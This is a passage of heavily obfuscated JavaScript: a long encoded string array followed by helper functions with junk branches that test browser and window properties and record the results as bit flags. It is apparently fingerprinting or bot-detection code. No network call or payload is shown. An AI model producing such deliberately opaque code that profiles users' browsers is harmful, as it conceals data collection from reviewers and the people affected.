uyRy','oKdDy','vXMze','udsvm','TARza','gkHpY','XCyzi','YTKtE','rzHNn','j4Jj','jNYQy','J3yF','eJEPm','RVtyS','QQban','oKxMD','zRjhx','SCWUu','NFVeT','bUzZN','tmwJP','SisKt','PhnFu','zUvwl','ZbktP','kEmQk','TwyTI','GYHDz','awbUY','Dxevo','rGYcV','JYOoT','ZVBXf','EXyek','YBfEI','ujEJs','FrgMG','gWZro','AsirM','GQIic','pXNFM','pHAPv','uEZHH','WRCXW6BdTG','SWxfg','rKckE','SYiDN','dCQui','yWHBS','AgECw','SUwxR','JemmP','mJUzg','HamnS','WWKge','2cvw','jCNlv','hqkOC','abcnp','NXfAf','aMUCc','GuXhM','IFdHA','RtGNn','CpNFR','YcZlY','sZSFj','bnNsT','tVhex','GkwOp','strvQ','seuTr','WHjZe','PYpGa','dSof','ZONCx','iscuL','APwNI','vQvCU','ABxvH','IXwFw','cnqxq','qMfoE','INPZc','UYJGR','mnAYe','xYcpF','CwRIu','RHDsS','drWqA','bQTYb','UbOLW','yIDbO','ccHzp','tgCIS','BvRdIWhdISo7W7ldJCk/WORcMW','lcPre','GJFnr','vfwK','YPdP','RUpMz','WHzUG','WRBcGSokWPRcH8khAWhdKNLtW5uHj8opdW','wjPjx','mRaaX','vcqem','Kypnw','vNpdGSoPWOpdGr1xWO8','VRjxB','lgvaos/cT8kmxmkBWOXgu8oy','Nygkx','bdJIh','lykWx','qhctH','OmaZo','zVLwx','wPpYq','keYXt','OmsDd','gDMFc','edDqDGK+EcBcHW','MgHBv','ikaej','CXHqF','ZFJmn','pTJVk','SWNRX','XtqsU','rghkS','fijnJ','hqADF','imhAj','bRZSS','JVTlI','52Fd','pHxx','YVEIP','oWpDN','WgBcV','rFosU','0|3|2|1|5|4','gnUAb','IUcbg','dEuKN','mzKYm','HlYSq','rFZJk','sEZpZ','rSpw','ljmeN','charCodeAt','MaXaX','iLvnA','Fpsvw','lRflp','TDuhn','W459W53dTei','BRfSH','Nrsqp','exrQp','cy#L','OdfCl','yijIb','cARLh','daERp','EazQV','fzUpn','FZmQX','FgJSg','HLYuO','tMhba','gZemz','iqsLk','oAQPQ','zgKrB','ZlYsg','yCwzV','CvPyx','zGKon','yHevi','rFtXJ','o#WT','qzWca','Wldvv','vpsVU','pmcrE','MugOD','yyVHs','Tpsbl','TKgkM','PBOls','Uaiqi','umppV','PBfFC','aVJhA','QRZBz','JbMUf','zHkEQ','GvLGo','ciBoe','wwkIl','WQpdN3jpW6a','YjxWF','zNhtI','JuxNp','jAwLl','length','jmgGd','WnoY','CJQuJ','RgCYh','HKUN','lPe6','pDNvo','SvIWC','cKTxC','ogNIb','TQvro','Zasvp','aMtCY','sJZYR','cZGDc','sbZXW','IKWUm','RcSpm','YUomv','lVPNJ','lXxwq','ovXlz','FQjGq','wWHBy','PWwnc','hPfCt','k2@3','mDplk','RVXvq','QNlBy','FbZHf','XZwcF','OnnxZ','CFEBc','TqInF','MYCDT','syjvR','cqFKk','zuyUf','DUsCC','qjFkE','ulBAn','O0kj','falId','EYTOu','YanyC','nEHce','SBfFe','h4FC','hHrbr','mcJkm','qqAAX','pTNwc','oSo4B8o1','OJMno','TbEHH','wTEFN','XoXVd','Y3iw','toALD','vCsrR','aqtIA','SmGqL','QZzze','hXHdC','zoGnV','WTNZM','qxtWj','XOgeM','YfqTU','ioawt','dYsqV','!3gy','zwxwI','zniDq','hPGrb','uyVbV','GKoFB','DSyxz','BJSHJ','oFTxN','NUkKj','zvBaG','kErEp','IjPPy','lRMXx','mnfEd','vgwgG','fOSro','ywxBp','ryVnb','W4FdRmkahmkoWOS','XlcKa','Asdjo','JOPiZ','xYtpx','ZqFdE','aLaod','NmJML','t8ocw0zsgmkwW6RdR8oHFSk4','odDJw','EBzlm','yhMlc','twrcm','TuiqF','WuVYq','HeGMN','mUnJk','lwVVP','OrPXS','JHeeU','KfYve','A8otx8k+t8kE','SoGwf','rjhET','OzIDP','qydkl','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','!d&G','yhsss','YJPmA','dMtWA','MuNgp','wueH','dkluW','ljmjt','71uW','JbGKw','inlah','BdGqG','cAZel','HdQtL','sXOPt','dlDjt','JlQWq','tywxi','mJkg','QZQNS','nRIlc','oDnCp','avVcLSkHvcRcJhuSifOAW5mygKS4WRWPW6hdKIW','Kmakm','ahQsi','AAGSI','HuSxP','gouAR','sHNL','cpRdF','xnnWj','UEOTW','CDvFt','UiWoJ','cnABB','xMKAh','WMJNm','kInQh','QSaHd','BfUwU','OKiYn','CvknJ','nlLRL','AlZbC','Pvkjw','yQJaf','ndkHI','Yyv@','AxDka','BVHOe','iYbYG','BLikL','BKHcO','Ogfxz','TNTcP','kBhUz','WdCzc','LfSEY','AFhXx','DdMSH','o0ldPCknBwC','W6NdOwDOW441','JFxLY','hrhgr','pJUEI','WhuAE','lgQkm','hOcMG','kAswP','rPppI','vYfJD','bllJN','Sqnzc','UAMcG','QEuPB','nQIgn','VgJsr','cTvff','hcNAn','hLHGr','PfSlH','XpmyX','bqSmO','IYqXc','WRuB','OtDUF','retYh','663006nyhcDS','IxafJ','zKZhA','emDga','RnxOL','eQtPa','Zqxbl','jYqsc','TsPDC','PKXoN','NiSUI','BxPVu','OCTRN','OnFDS','bNTkK','WQjS','Lwjyj','CbuyB','MYKvQ','vjKij','uMEzF','jXlov','nJfpU','iSsWS','KoReX','sVNjS','8j3#','nWEKV','zBgJd','XVlfz','Nfnab','uVpMR','etkza','ssQPn','Kcxrh','ibOoa','zDJnp','aneVM','aaDdM','iMtCS','FEnjl','rDaLk','erDri','MuVof','ySyfB','uYgWo','EnOgs','gUloB','SrtKJ','DqBvh','caKXS','UoMxr','GjmMn','jXpc','avwiq','weVdL3vDW49j','BUQkw','aJCWz','JcfHp','dYgWL','AmzyK','eYosL','mgpdJrTnW7GHmdNcTweaWQFcGG','QqbYE','vBUSu','8bMO','Eichg','AWBnm','wLnjx','jn7D','qIcJY','uYTFumk9W6lcQ8kHECkyW5uTWR4+','cANYN','aNZcOSkufCo6','mjXdP','^QD3','Rpgpp','DCVVN','kuovP','DeUkO','lqjCR','KRzOc','Vg!i','ORYEE','efydI','TtNGH','mNGrH','UigeF','t8okl8k1W5lcGbmrmCk4hGKZaG','mpbez','TiDQQ','bkUlp','IZVLl','MhXcE','dOwbF','ECkBjbpdGmk4ca','OKQRv','wyzfX','OGJlA','HekCt','BgcMd','gVXUz','nAcrx','qH#l','tkPFA','YQlxT','aNyqa','iLwjm','KYbox','kWiih','yZJcRaSRlW','Bvkoq','EPGMM','bsHJR','Xjvlc','kqRPz','XIyJG','Owdzq','nHyYw','QQgYh','KjrIZ','cMoBS','2|4|3|1|0','HiSgF','EkDCu','gdAIx','JjlTH','YTcel','W5CojaJcGvK','OZqeW','IvLBf','pdpdl','ApMOF','VWRzK','IfZKk','BypZQ','AOLCg','bWffc','yhGmY','pnlog','QJ@^','cqwrB','mxXhu','lxTd','AtALO','gbgvZ','CnCkn','SwurZ','eMzfb','EPkdc','KKpmE','tDBSq','xZWwV','iDVsw','qSuxg','dwuEZ','LvLGy','WhgTA','PugGD','kThHA','JTSBs','NpfyT','HABME','LxbwD','DRAUt','hioi','goQnu','EpfrY','BeQaB','bDwpe','UnLPf','WXWVH','iCxLn','DmMne','eKKDuKzLjW','xMBuo','KQ1W','yTTCY','3|5|0|2|1|4','dEVLp','WNvrd','TLpTs','ouPUo','zXFMv','ohotQ','hCFSj','%chV','WoKMB','umyDk','QSzDI','4|0|3|1|2|5','Gystn','Tpnkz','OsPes','CFkWw','aHxdGmo3W4ldOq','sYi4','grCnj','YIpCO','FRFdl','TYzae','ktWdW','trNrE','eOxZK','yzqoz','TyvTD','KRqTZ','SatGY','gSdOX','tNenM','iIxHU','GGXSi','lFabK','vfBVB','FGmlr','kpKov','pbGvy','dgpst','RkmVU','hFbhN','IfaC','rCPwy','FGGly','AFwSC','GRXqI','W60EfNLQ','dR4a','CAUDY','DEQMy','WD#G','iYDIA','XNFuV','BOoQX','EvIAU','NOHdo','ctosS','tXjMH','RLSWZ','vaxnm','BbJEX','mobnK','IHKkr','tOrj','WOtdLSkAtmkEB8omWOZcHmo5W63dRSooWQK','OdPdt','NBfnU','fuYYb','TxgB','EuBTn','WdYaY','wWNbj','IUTWj','uvwGF','Kfpje','ToHak','keqBh','mtJCC','uiKgc','uyvWI','bNppZ','EqrVF','3|4|2|0|1','accuy','dztOv','kWpny','trdwI','SI9g','lfvms','BhlPq','fiwCp','fsWxO','GiktT','e3H7','NWFrL','dOWUZ','cTrrV','SMoKM','pgGtE','zkCGg','SoFUu','MmjIw','QsbDU','MtMiT','frXNP','lJyVi','BywBH','sxZdT','dhuyT','QTFHO','shift','FQtgY','jdRzc','eJxje','GvEmg','GzMXu','ZDIWv','NgveW','ehGXc','GHLCF','uCyie','tjFYv','HWqfT','TCAQW','IkesV','CyeGb','RAUhN','YvLez','YAmry','emOLq','RTKhv','gjEkE','NONKU','qnfIG','sMWOWOtcKmkw','VVdI','Uwkbs','jFhlb','DMHLE','JNBVy','TLRCB','ojDfQ','JmDec','dxFek','tAHDP','qVALc','AqNhB','WPLEFmktWPjTW4ZdIG','WmrLN','KbqED','PVJJz','DrmiG','BNZSY','HYpqc','JXsDk','NVuQT','TlWbD','GqHmo','UywQb','aJTwz','pIMKl','DitGb','4SuV','YAgMV','pJVOX','WR8EdMDrjrZdQmkl','DvavW55D','UPXtR','9feV','uyLlW','mpYEt','eWQt','vyHaV','sqqon','eTArk','FsSye','pEyAo','hrUPX','PMbop','WWwrU','EZQuX','SdmKb','xru9','FFDWb','TUmAG','itF@','IJwtK','YZFAA','xDhBH','EwOTh','OhuBZ','CMrxg','IlJns','bxkkJ','iKJUo','zKRnG','WFKmZ','kdkCZ','qwTpr','uQpUf','zZZyI','r8oljI4','QgwZN','lDYeH','AHhrF','axNeC','uSJlu','zbVwX','iIxdRe1ZlwFcNLnvW5yRt07dP0C','nXVdi','OklTC','dNgXC','FYIfM','fXpJC','PKWuN','QpXSK','mhnkS','qXMFt','gbdlU','uFrPN','cuyoz','2wLR','mWEim','YEXhl','kZlMP','DCWkL','LOkYj','tfXzY','gyVBc','SQzMR','QTtJf','vdpAw','zLHdj','EJnNE','KVLmS','GvDsy','QuiVj','GyhyG','rtEqH','LA&%','QAIyw','SlJJk','MwHJs','wHdtx','WRbbibfpnNmcW63dHSo8','PVOxT','xAIrr','JBOZB','HEzGY','NHFQo','hUmgj','tkTCL','GJaDV','rrLTb','yjAuQ','SZSEl','mImLQ','uvwGR','mlQgX','sQyaL','bASZk','UUbnn','rzo&','W4a','mFWiv','sWtmZ','ypZcJ','QqznX','XjcqE','nUWJU','wBOGR','pSotkCk8jSkq','wOYlt','ljcFH','7xvx','W7ldQIRdImkJW6GBWQZdImojubK','IEHgL','ztKWm','jzYLt','xjhRa','QINXE','JYLuG','EHgCK','BMSWz','TbIBI','MxjNN','tmceY','sgUSi','eonAF','FhoqU','NItVM','gakSf','YyLvW','nIEU','KOMuB','XbgVP','Hcltp','xgkCh','MXBAD','uNqsM','eioEO','JxoHP','Swybh','bNRmI','fHuHv','W2u2','MhTfN','sAstZ','KXyuE','QMwmL','QBKcp','nbRSG','juNfi','hSVcj','PGmhg','AHMJa','sJRVN','GOVsq','W4e','iemoa','gglqO','amanl','TKHmD','AHQcH','DFXRC','ulanW','pZPHv','WZdgs','QYRVW','QoYuc','DceKh','WQDKpevijG','PYRIq','MaKTw','OSMdU','oHUeS','jLGkx','Ufpkf','HKTzn','pQSJV','yLblJ','lWqTJ','hQsfZ','vqHlD','pjlax','FnOmf','LozYB','TCZlx','xluiu','rRGOA','EofIu','pXSem','mgejv','QuQRY','VzYfU','BYXSq','SIXTz','KWVUR','LhOFB'];hI=function(){return hw;};return hI();}function hj(hw,hU){var hf=Sa,hy={'ivQZS':function(hc,hM){return hc!=hM;},'kcuGY':function(hc,hM,hV){return hc(hM,hV);},'NOTTa':hf(0xbde)};return hy['ivQZS'](hw[hy['kcuGY'](SR,0xa6,hy[hf(0xb2)])](hU),-0x1);}function hG(hw){var hU=Sa,hf={'AmzyK':function(hy,hc,hM){return hy(hc,hM);},'LgIBP':hU(0x349)};return hw[hf[hU(0xb75)](SR,0x85,hf[hU(0x870)])](/[^a-zA-Z0-9]+/g,'');}function hv(hw,hU){var hf=Sa,hy={'acHtx':function(hc,hM){return hc(hM);},'lHBaL':function(hc,hM,hV){return hc(hM,hV);},'hFbhN':'hioi','jVeUM':function(hc,hM){return hc(hM);}};return hy[hf(0x752)](hG,hw)[hy[hf(0x676)](SR,0xa6,hy[hf(0xc14)])](hy['jVeUM'](hG,hU))!=-0x1;}function hx(hw,hU,hf,hy,hc,hM,hV){var hb=Sa,hQ={'BfQkd':function(ht,hm){return ht>=hm;},'JcfHp':function(ht,hm){return ht<hm;},'hrhgr':function(ht,hm){return ht!==hm;},'wMDHD':hb(0x8d7),'OmkSv':'iSBOK','uPiWw':function(ht,hm){return ht>hm;},'rFZPU':hb(0x636),'eVvKV':hb(0x57a),'YAmry':function(ht,hm){return ht===hm;},'JFjaP':hb(0xb63),'Rwsod':function(ht){return ht();},'Nbhkx':function(ht,hm){return ht(hm);},'hLUEU':hb(0x3e7),'XiaSw':function(ht){return ht();},'apwtg':function(ht,hm){return ht(hm);},'oIDhj':hb(0x806),'iFAIO':function(ht){return ht();},'bCpgi':function(ht,hm){return ht(hm);}};function hT(ht){var hm=hb,ha={'PKXoN':function(hR,hu){var hs=hH;return hQ[hs(0x44d)](hR,hu);},'YroRB':function(hR,hu){var hs=hH;return hQ[hs(0xb73)](hR,hu);}};if(hQ[hm(0xb21)](hQ[hm(0x51e)],hQ[hm(0x312)]))hU?hS[hw]|=ht:hS[hw]&=~ht;else return ha[hm(0xb42)](_0x3b24be,0xc)&&ha[hm(0x3df)](_0x760374,0xe);}var hn;try{if(hQ[hb(0xb21)](hQ['hLUEU'],hQ[hb(0x777)]))return hQ['uPiWw'](_0x13889f,0x1);else hn=hM&&hQ[hb(0x582)](hM)?hQ[hb(0x1ca)](hT,hf):hT;}catch(ht){if(hQ[hb(0xb21)](hQ[hb(0x8a9)],hQ[hb(0x8a9)]))return hQ[hb(0x44d)](_0x7cdde,0x10)&&hQ[hb(0xb73)](_0x369deb,0x12);else hQ[hb(0x2c3)](hT,hy);}function hN(){var hm=hb,ha={'lCEIZ':function(hR,hu){var hs=hH;return hQ[hs(0xb73)](hR,hu);}};if(hQ[hm(0xb21)](hQ[hm(0xee)],hQ[hm(0xd61)]))try{return hQ[hm(0xc6c)](hQ[hm(0x99c)],hQ[hm(0x99c)])?hQ['Rwsod'](hV)?hQ[hm(0x2c3)](hT,hy):hT:_0x721f4a;}catch(hR){}else return _0x4d9632>=0x4&&ha[hm(0xd57)](_0x422f9d,0x6);}return hn=hV?hQ[hb(0x965)](hN):hT,hQ['bCpgi'](hT,hc);}function hO(hw,hU,hf,hy,hc){var hM=Sa,hV={'zirhH':function(hQ){return hQ();},'OanwE':function(hQ,hT){return hQ(hT);},'QuQRY':function(hQ,hT){return hQ===hT;},'hPGrb':'XRDiK','GDjeW':hM(0xa50)};function hb(hQ){var hT=hM;if(hV[hT(0xd4d)](hV[hT(0xab7)],hV['GDjeW']))try{return hV[hT(0x227)](_0x2b7a6e)?hV[hT(0x29b)](_0x115f1a,_0x2c5b1f):_0x50ed08;}catch(hn){}else hU?hS[hw]&=~hQ:hS[hw]|=hQ;}hb(hf),hV[hM(0x29b)](hb,hy),hV[hM(0x29b)](hb,hc);}function hp(hw){var hU={'eIxJZ':function(hf,hy){return hf^hy;}};return hU['eIxJZ'](hw,Ss);}function ho(hw,hU,hf){var hy=Sa,hc={'IXgSi':function(hT,hn){return hT>=hn;},'ERGjT':function(hT,hn){return hT<hn;},'XQgEz':function(hT,hn){return hT!==hn;},'UywQb':function(hT,hn){return hT===hn;},'tLZRy':hy(0x8b0),'XRTqQ':hy(0x298),'XDttn':function(hT,hn){return hT===hn;},'frjrR':hy(0x735),'XBulz':function(hT,hn){return hT!==hn;},'ZOxyh':hy(0xd01),'XsHtD':hy(0xec),'MhXcE':function(hT,hn,hN){return hT(hn,hN);},'pXSem':hy(0x6ba),'rLKBM':function(hT,hn){return hT+hn;}},hM,hV,hb,hQ;if(hc[hy(0xe1b)](typeof hw,SB[0xa]))return Sk;try{hM=SB[0x1][SB[0x12]](hw)[SB[0xf]]();}catch(hT){return hc[hy(0xc8a)](hc['tLZRy'],hc[hy(0x59b)])?hc[hy(0x11f)](_0x8c375b,0x8)&&hc['ERGjT'](_0x5cfc1a,0xa):Sk;}if(hc[hy(0x3de)](hf,Sg)){if(hc['XQgEz'](hM[SB[0x8]](SB[0xe]),-0x1))return Sk;try{if(hc[hy(0x2e3)]!==hy(0x834)){if(SB[0x5][SB[0x12]](hw,SB[0xd]))return Sk;}else return _0x2a679b<0x0;}catch(hn){if(hc[hy(0x4ed)](hc['ZOxyh'],hc[hy(0x654)]))return Sk;else _0x4cd866=_0x43f8ee;}}for(hV=-0x1,hb=0x0,hQ=hU[hc[hy(0xb96)](SR,0x10d,hc[hy(0xd4b)])];hb<hQ;hb++)if(hV=hM[SB[0x8]](hU[SB[0x9]](hb),hc[hy(0x888)](hV,0x1)),hc[hy(0x3de)](hV,-0x1))return Sk;return SY;}function hD(hw,hU){var hf=Sa,hy={'vtREE':function(hc,hM){return hc===hM;},'yaHob':function(hc,hM,hV,hb){return hc(hM,hV,hb);}};return hy[hf(0x330)](hy[hf(0xddb)](ho,hw,SB[0x10],Sg),hU);}function hd(hw,hU){var hf=Sa,hy={'aMUCc':function(hc,hM){return hc===hM;},'NmqXn':function(hc,hM,hV,hb){return hc(hM,hV,hb);}};return hy[hf(0x9d9)](hy[hf(0x89c)](ho,hw,SB[0xc],SF),hU);}function hL(){return SK;}function hE(){var hw=Sa,hU={'cZbTV':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'pQnRh':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'YkQtW':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'AmeHL':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'pDNvo':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'Zvurk':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'JUpjX':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'zdlSs':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'BdGqG':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'zwZyR':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'DqBvh':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'NQPfR':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'AvWUC':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'YJGYB':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'jIIox':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'ZiTda':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'zYksI':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'MuNgp':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'QgwZN':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'YQlxT':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'HEKdZ':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'vjKij':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'tNeQX':function(hf,hy,hc,hM,hV,hb){return hf(hy,hc,hM,hV,hb);},'RPFxY':function(hf,hy,hc){return hf(hy,hc);},'XXbfX':hw(0x97d),'kEfNn':function(hf,hy,hc){return hf(hy,hc);},'GQIic':hw(0x1dd)};hU['cZbTV'](hO,0x0,hh,0x200,0x2000,0x800),hU['pQnRh'](hO,0x0,hh,0x400000,0x10,0x8),hU[hw(0x6d)](hO,0x1,hh,0x200000,0x800,0x200),hU[hw(0x29a)](hO,0x1,hh,0x400,0x4000,0x1),hU['AmeHL'](hO,0x1,hh,0x80000,0x2,0x2000),hU[hw(0xa72)](hO,0x2,B,0x2000,0x20000000,0x2),hU[hw(0x83e)](hO,0x2,B,0x4,0x1000,0x10),hU[hw(0xa72)](hO,0x2,B,0x40,0x8000,0x2000000),hU['AmeHL'](hO,0x2,B,0x8,0x80000,0x100),hU[hw(0x6d)](hO,0x2,B,0x200,0x1000000,0x800),hU[hw(0xa72)](hO,0x3,B,0x20000,0x10000,-0x80000000),hU['pQnRh'](hO,0x3,B,0x100000,0x100,0x40000),hU[hw(0xda)](hO,0x3,B,0x4,0x800000,0x4000000),hO(0x4,hh,0x8000,0x200,0x40000),hO(0x4,hh,0x20000,0x1000000,0x20),hU[hw(0x196)](hO,0x4,hh,0x10000000,0x100,0x1000),hO(0x4,hh,0x8000000,0x40,0x20000000),hU[hw(0x83e)](hO,0x4,hh,0x400,0x4,0x100000),hO(0x5,B,0x40000000,0x4000000,0x400),hO(0x5,B,0x800000,0x4,0x10),hU[hw(0x83e)](hO,0x5,B,0x800,0x4000,0x2000),hU[hw(0xf6)](hO,0x5,B,0x2,-0x80000000,0x80000),hU[hw(0xaed)](hO,0x6,hh,0x100,0x400000,0x800000),hO(0x6,hh,0x80,-0x80000000,0x10),hO(0x6,hh,0x100000,0x200000,0x40),hU[hw(0xd2)](hO,0x7,B,0x4000000,0x1000000,0x2),hO(0x7,B,0x800000,0x8,0x20000000),hU[hw(0x29a)](hO,0x7,B,0x200,0x4,0x800),hU[hw(0xda)](hO,0x8,hh,0x1,0x8000000,0x8000),hO(0x8,hh,0x800000,0x800,0x4000000),hU[hw(0x6d)](hO,0x8,hh,0x40000,0x200000,0x10000000),hU[hw(0xb6a)](hO,0x9,hh,0x20,0x8,0x8000000),hU['Zvurk'](hO,0x9,hh,0x100,0x100000,0x200000),hO(0x9,hh,0x20000000,0x40000000,-0x80000000),hU[hw(0x381)](hO,0x9,hh,0x80,0x4000,0x400),hU[hw(0x2b1)](hO,0xa,hh,0x1000000,0x200000,0x1),hU[hw(0x83e)](hO,0xa,hh,0x2,0x10000,0x8000),hO(0xa,hh,0x400,0x100,0x20000000),hO(0xb,hh,0x1000000,0x8,0x800000),hU[hw(0xaed)](hO,0xc,B,0x40000000,0x800000,0x400),hU[hw(0xf6)](hO,0xc,B,0x100,0x1,0x1000000),hU[hw(0x2ee)](hO,0xc,B,0x10000000,0x10,0x800),hU[hw(0xd2)](hO,0xd,B,0x40,0x800,0x4000),hU[hw(0x948)](hO,0xd,B,0x100000,0x4000000,0x100),hU['ZiTda'](hO,0xd,B,0x80000,0x2,0x40000),hU[hw(0x265)](hO,0xd,B,0x20,0x1000,0x200),hU[hw(0xd2)](hO,0xe,hh,0x40000,0x4000,0x2),hU[hw(0xae6)](hO,0xe,hh,0x100000,0x10,0x1000000),hU[hw(0xa72)](hO,0xe,hh,0x400000,0x1,0x1000),hO(0xe,hh,-0x80000000,0x200,0x400),hU[hw(0xcb6)](hO,0xf,B,0x800000,0x40000000,0x200),hU[hw(0xba2)](hO,0xf,B,0x100000,0x4,0x40),hO(0x10,B,0x8000,0x200,0x20000000),hU['zwZyR'](hO,0x10,B,0x10000,0x80,0x1000),hU[hw(0xb5)](hO,0x10,B,0x10000000,0x20,0x2000000),hU[hw(0xda)](hO,0x10,B,0x20000,0x40,0x4000000),hU[hw(0xb6a)](hO,0x11,hh,0x1000000,0x8000000,0x4),hU[hw(0x2ee)](hO,0x11,hh,0x10000,0x40000,0x20000000),hU[hw(0xb4c)](hO,0x11,hh,0x200000,0x4000,0x10000000),hU[hw(0x29a)](hO,0x11,hh,0x10,0x80000,0x2000),hO(0x12,hh,0x40000,0x100,0x20),hO(0x12,hh,0x1,0x4000,0x1000),hU[hw(0x6d)](hO,0x12,hh,0x1000000,0x200,0x800000),hU['MuNgp'](hO,0x12,hh,0x2000000,0x400000,0x80000),hO(0x13,B,0x2000000,0x400,0x1000),hU['tNeQX'](hO,0x13,B,0x10000,0x200,0x2),Sl=0x0,Sq=0x0,Se=0x0,h1=0x0,h2=0x0,h6=0x0,Su=Q,SZ&&(G[hU[hw(0x3fa)](SR,0xc2,hU[hw(0x853)])][hU[hw(0x257)](SR,0xf8,hU[hw(0x9c4)])]=SZ);}return hx(0x12,hh,0x2,0x2000,0x4,function(){var hw={'vyfHC':function(hU,hf){return hU>hf;}};return hw['vyfHC'](h9,0x3);}),hx(0x10,B,0x4000,0x10,-0x80000000,function(){var hw=Sa,hU={'ywxBp':function(hf,hy){return hf>=hy;},'eKkLJ':function(hf,hy){return hf<hy;}};return hU[hw(0xac5)](h9,0x0)&&hU['eKkLJ'](h9,0x2);},function(){var hw=Sa,hU={'eMzfb':function(hf,hy){return hf>=hy;},'NTWRN':function(hf,hy){return hf<hy;}};return hU[hw(0xbcd)](h9,0x2)&&hU[hw(0x1ce)](h9,0x4);}),hx(0x7,B,0x1,0x1000,0x20,function(){return h9>=0x4&&h9<0x6;},function(){var hw=Sa,hU={'zHYgO':function(hf,hy){return hf>=hy;}};return hU[hw(0x829)](h9,0x6)&&h9<0x8;}),hx(0x1,hh,0x80,0x10,0x4000000,function(){var hw=Sa,hU={'lyQVZ':function(hf,hy){return hf>hy;},'sGIHi':function(hf,hy){return hf%hy;}};return hU['lyQVZ'](hU[hw(0x70d)](h9,0x2),0x0);},function(){var hw=Sa,hU={'BTJWH':function(hf,hy){return hf<hy;}};return hU[hw(0x747)](h9,0x0);}),Ss=Sh[SR(0x96,Sa(0x1f0))](),Sz=G[SR(0x9b,'jkww')],hx(0x0,hh,0x10000000,0x40,0x200000,function(){var hw=Sa,hU={'eNBph':function(hf,hy,hc){return hf(hy,hc);},'IZcFl':'73!A','HtAFl':function(hf,hy,hc){return hf(hy,hc);},'nEHWH':hw(0x999)};return hU[hw(0x995)](hj,S6,hU[hw(0x995)](SR,0x7e,hw(0x6c2)))&&!hj(S6,SR(0x69,hU[hw(0x11b)]))&&!hU['HtAFl'](hj,S6,hU[hw(0x995)](SR,0xd7,hU[hw(0x87d)]));}),hx(0x0,hh,0x4000,0x40000000,0x2,function(){var hw=Sa,hU={'uktAR':function(hf,hy){return hf in hy;},'dssEY':function(hf,hy,hc){return hf(hy,hc);}};return hU['uktAR'](hU[hw(0x56d)](SR,0xbf,hw(0x4ad)),S9);}),hx(0x0,hh,0x20000000,0x20,0x400,function(){var hw=Sa,hU={'JqHgB':function(hf,hy){return hf===hy;}};return hU[hw(0x7d8)](Sz,0x1);}),hx(0x0,hh,0x80,0x40000,0x2000000,function(){var hw=Sa,hU={'QngtZ':function(hf,hy,hc){return hf(hy,hc);},'mqxOM':hw(0xb53)};return hU[hw(0x33b)](hj,S7,SR(0x83,hU[hw(0x122)]));}),hx(0x0,hh,-0x80000000,0x8000,0x1,function(){var hw=Sa,hU={'regel':function(hf,hy,hc){return hf(hy,hc);},'AIICp':function(hf,hy,hc){return hf(hy,hc);},'GynxH':hw(0xa31)};return hU['regel'](hj,S6,hU[hw(0x5fc)](SR,0xca,hU[hw(0xdd9)]));}),hx(0x1,hh,0x10000000,0x20000000,0x100,function(){var hw=Sa,hU={'HSgji':function(hf,hy){return hf in hy;},'zHdGD':function(hf,hy,hc){return hf(hy,hc);}};return!hU['HSgji'](hU[hw(0x725)](SR,0xac,hw(0xa96)),G);}),hx(0x1,hh,0x40,0x10000,0x8000,function(){var hw=Sa,hU={'btWHc':function(hf,hy){return hf===hy;},'JUabV':function(hf,hy,hc){return hf(hy,hc);},'WZnAZ':hw(0xde6),'iOIwd':function(hf,hy,hc){return hf(hy,hc);},'eLTDd':'b2Ge'};return hU['btWHc'](SS[hU['JUabV'](SR,0x109,hU[hw(0x82f)])][hU['iOIwd'](SR,0x87,hU['eLTDd'])],0x2);}),hx(0x1,hh,0x4,0x40000,0x8,function(){var hw=Sa,hU={'rHJYg':function(hf,hy,hc){return hf(hy,hc);},'wWNbj':function(hf,hy,hc){return hf(hy,hc);},'buTal':'dR4a'};return hU['rHJYg'](hj,S6,hU[hw(0xc33)](SR,0xc9,hU['buTal']));}),hx(0x1,hh,0x1000000,0x40000000,0x2000000,function(){var hw=Sa,hU={'ewYSp':function(hf,hy){return hf>hy;},'Utnah':function(hf,hy,hc){return hf(hy,hc);},'yKyCf':'HKUN','CtAdK':hw(0x567)};return hU[hw(0xdad)](SS[hU['Utnah'](SR,0xd1,hU[hw(0x42d)])](hU[hw(0x700)](SR,0x70,hU['CtAdK']))[hU[hw(0x700)](SR,0x10d,hw(0x6ba))],0x0);}),hx(0x1,hh,0x8000000,0x100000,0x20000,function(){var hw=Sa,hU={'OnFDS':function(hf,hy){return hf>hy;},'DJYRJ':function(hf,hy,hc){return hf(hy,hc);}};return S9[SR(0xf2,hw(0x8bf))]>0x0||hU[hw(0xb46)](S9[hU[hw(0xc1)](SR,0xbf,hw(0x4ad))],0x0);}),hx(0x2,B,0x20000,0x4000,0x8000000,function(){var hw=Sa,hU={'CvsAA':function(hf,hy,hc){return hf(hy,hc);},'uvwGR':hw(0xdb1)};return hU[hw(0x557)](hj,S6,SR(0x74,hU[hw(0xced)]));}),hx(0x3,B,0x8,0x800,0x20000000,function(){var hw=Sa,hU={'Qojhy':function(hf,hy,hc){return 